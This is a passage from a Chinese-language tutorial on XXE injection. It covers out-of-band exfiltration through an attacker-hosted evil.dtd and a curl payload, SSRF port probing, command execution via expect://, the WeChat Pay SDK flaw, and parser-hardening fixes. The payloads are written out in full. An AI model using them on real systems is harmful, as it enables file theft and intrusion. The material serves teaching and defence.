- 一个用于XML发起外部一般实体引用的通道,例如HTTP通道,即攻击者需要准备一个HTTP服务器,这个服务器用于接受外部实体引用时带出的数据信息
存在漏洞的服务端代码还是沿用上一章存在漏洞的servlet代码。
攻击者控制的第一个用于存储dtd文件的HTTP服务器:
python3 -m http.server 8081

evil.dtd
<!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:8081/?collect=%file;'>"> %all;
为了简化实验,攻击者控制的第二个用于收集带外信息的服务器和第一个服务器共用。
攻击载荷如下:
curl -d '<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE data [<!ENTITY % file SYSTEM "file:///Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt"><!ENTITY % dtd SYSTEM "http://127.0.0.1:8081/evil.dtd"> %dtd;]><data>&send;</data>' -H "Content-Type: application/xml" -X POST http://localhost:8080/servlet_xxe_test_war_exploded/xml_vultest

- The XML parser first parses the %file parameter entity, loading the file /Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt.
- Next, the XML parser resolves the %dtd parameter entity and makes a request to get the attacker’s DTD file at http://127.0.0.1/evil.dtd.
- After the parser has processed the attacker’s DTD file, the %all parameter entity creates a general entity called &send that contains a URL. This URL uses the %file parameter entity, which was resolved in step 1 and now holds the content of a local file. In this case, this is the content of the Linux /Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt.
- Finally, after the URL is constructed, the XML parser processes the &send XML entity, thus sending a request to the attacker’s server.
- The attacker can log the request on their end and reconstruct the file from the log entry.
3、探测内网端口-SSRF
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE xxe [ <!ENTITY url SYSTEM "http://192.168.116.1:90/" > ]> <xxe>&url;</xxe>
4、执行系统命令
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE xxe [ <!ENTITY url SYSTEM "expect://id" > ]> <xxe>&url;</xxe>
5、作为中间隧道,通过请求间接攻击内网网站
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE xxe [ <!ENTITY url SYSTEM "攻击内网的一个URl,带上攻击payload,以实现内网横向攻击" > ]> <xxe>&url;</xxe>
6、拓展,不同语言支持的协议
进一步对XXE漏洞分析后,我们可以很清晰地看到我们实际上都是通过file协议读取本地文件,或者通过http协议发出请求,类比一下其他漏洞例如SSRF,发现这两种漏洞的利用方式非常相似,因为他们都是从服务器向另一台服务器发起请求,所以想要更进一步的利用XXE漏洞我们要清楚在何种平台可以使用何种协议。
| libxml2 | PHP | Java | .NET |
|---|---|---|---|
| file http ftp |
file http ftp php compress.zlib compress.bzlip2 data glob phar |
file http https ftp jar netdoc mailto gopher |
file http https ftp |
参考链接:
https://www.invicti.com/learn/out-of-band-xml-external-entity-oob-xxe/
微信支付SDK XXE漏洞

微信支付SDK在构建了documentBuilder以后对传进来的strXML直接进行解析,并没有任何过滤检查的步骤,同时此处传入的参数是攻击者可控的注入点,于是就出现了XXE漏洞。

攻击代码:
XXE injection (file disclosure) exploit for Apache OFBiz < 16.11.04
JavaMelody CVE-2018-15531 XXE
spring-data-XMLBean XXE
参考链接:
https://github.com/jamieparfet/Apache-OFBiz-XXE/ https://mp.weixin.qq.com/s?__biz=MzA4ODc0MTIwMw==&mid=2652531539&idx=1&sn=82d1f41acc32a0a21dff60b2dfb71421&source=41&poc_token=HJ7QNWWjMPMmvaBbmG_LanKra0vqi73gL1ge4FqB https://blog.spoock.com/2018/05/16/cve-2018-1259/
出现XXE漏洞的前提条件往往有如下特征:
- 是否禁止dtd或者entity
- 参数是否可控
- 传入参数格式为REST XML格式,X-RequestEntity-ContentType: application/xml
配置SDK/库禁用不合理的外部实体引用
使用语言中推荐的禁用外部实体的方法。
1、Java
Java XXE漏洞的修复或预防主要在设置禁止dtd,修复方式也简单,需要设置几个选项为发false即可,可能少许的几个库可能还需要设置一些其他的配置,但是都是类似的。
总体来说修复方式都是通过设置feature的方式来防御XXE。
"http://apache.org/xml/features/disallow-doctype-decl", true "http://apache.org/xml/features/nonvalidating/load-external-dtd", false "http://xml.org/sax/features/external-general-entities", false "http://xml.org/sax/features/external-parameter-entities", false XMLConstants.ACCESS_EXTERNAL_DTD, "" XMLConstants.ACCESS_EXTERNAL_STYLESHEET, ""
2、PHP
libxml_disable_entity_loader(true);
3、Python
from lxml import etree xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
关键词过滤
过滤关键词:!ENTITY,或者SYSTEM和PUBLIC。
参考链接:
https://blog.spoock.com/2018/10/23/java-xxe/ https://blog.spoock.com/2018/10/23/java-xxe/ https://blog.csdn.net/weixin_42503415/article/details/115100576 https://blog.csdn.net/tryheart/article/details/108421586
如有侵权请联系:admin#unsafe.sh